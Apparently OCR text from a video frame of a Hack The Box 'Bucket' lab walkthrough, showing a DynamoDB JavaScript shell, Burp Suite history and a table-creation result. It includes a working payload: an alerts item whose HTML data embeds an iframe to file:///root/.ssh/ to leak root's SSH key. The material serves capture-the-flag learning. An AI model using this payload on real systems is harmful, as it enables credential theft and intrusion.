 1 2 3 4 5 10
CPU 0.99% RAM 27.9G Disk 48G IN 0K OUT 0K 192.168.59.129 Friday, 23 April 2021 14:42:09
404 Not Found
s3.bucket.htb/adserver/xct
http://bucket.htb/#
DynamoDB JavaScript She
We are not ready yet!
http://127.0.0.1:8000/
s3.bucket.htb/shell/
127.
amazon
web services
DynamoDB JavaScript Shell
1 var params = {
2 TableName: 'alerts',
3 Item: {
4 "title": "Ransomware",
5 "data": "<html><body><iframe src='file:///root/.ssh/
></body></html>"
6 },
7 };
8 docClient.put(params, function(err, data) {
9 if (err) ppJson(err);
10 else ppJson(data);
11 });
1 var params = {};
20 dynamodb.createTable(params, function(err, data) {});
=>
"TableDescription" {
"AttributeDefinitions" [
0: {
"AttributeName":"title"
"AttributeType":"S"
"TableName":"alerts"
"KeySchema" [
0: {
"AttributeName":"title"
"KeyType":"HASH"
"TableStatus":"ACTIVE"
"CreationDateTime":"2021-04-23T12:41:40.632Z"
"ProvisionedThroughput" {
"LastIncreaseDateTime":"1970-01-01T00:00:00.000
Z"
"LastDecreaseDateTime":"1970-01-01T00:00:00.000
Z"
"NumberOfDecreasesToday":0
"ReadCapacityUnits":1
"WriteCapacityUnits":1
"TableSizeBytes":0
"ItemCount":0
"TableArn":"arn:aws:dynamodb:us-
east-1:000000000000:table/alerts"
DynamoDB Developer Guide AWS JavaScript SDK API Reference DynamoDB API Reference AWS
Burp Project Intruder Repeater Window Help Logger++ Param Miner
Extender Project options User options Logger++
Repeater Sequencer Decoder Comparer
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
298 http://s3.bucket.htb POST /
297 http://s3.bucket.htb GET /shell/lib/ace/worker-javas
296 http://s3.bucket.htb GET /shell/lib/ace/worker-javas
295 http://s3.bucket.htb GET /shell/lib/ace/worker-javas
294 http://s3.bucket.htb GET /shell/lib/ace/worker-javas
293 http://s3.bucket.htb GET /shell/lib/ace/worker-javas
292 http://s3.bucket.htb GET /shell/lib/ace/worker-javas
291 http://s3.bucket.htb GET /shell/lib/ace/worker-javas
290 http://s3.bucket.htb GET /shell/lib/ace/worker-javas
289 http://s3.bucket.htb GET /shell/lib/ace/worker-javas
288 http://s3.bucket.htb GET /shell/lib/ace/worker-javas
286 http://s3.bucket.htb GET /shell/lib/ace/worker-javas
285 http://s3.bucket.htb GET /shell/lib/ace/worker-javas
284 http://s3.bucket.htb GET /shell/lib/ace/worker-javas
283 http://s3.bucket.htb GET /shell/jsrepl/langs/javascri
282 http://s3.bucket.htb GET /shell/jsrepl/extern/javasc
281 http://s3.bucket.htb GET /shell/jsrepl/extern/javasc
Request
Pretty Raw \n Actions
INSPECTOR
1 GET /shell/ HTTP/1.1
2 Host: 444af250749d:4566
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches